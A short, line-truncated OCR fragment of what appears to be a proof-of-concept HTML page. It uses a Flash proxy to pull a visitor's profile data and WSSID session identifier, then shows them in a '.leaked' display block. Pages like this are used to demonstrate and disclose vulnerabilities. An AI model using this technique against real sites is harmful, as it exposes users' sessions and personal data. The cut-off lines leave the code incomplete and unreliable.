
        flashProxy(PROFILE_URL, "onProfileLeaked
        flashProxy(WSSID_URL, "onWSSIDLeaked");
    }
    </script>
    <style>
    .leaked * {
        vertical-align: top;
    }
    .leaked pre {
        white-space: pre-wrap;       /* CSS 3 */
        white-space: -moz-pre-wrap;  /* Mozilla,
        white-space: -pre-wrap;      /* Opera 4-
        white-space: -o-pre-wrap;    /* Opera 7 
        word-wrap: break-word;       /* Internet
    }
    </style>
    </head>
    <body bgcolor="#ddd">
        <object id="flasher" width="25" height="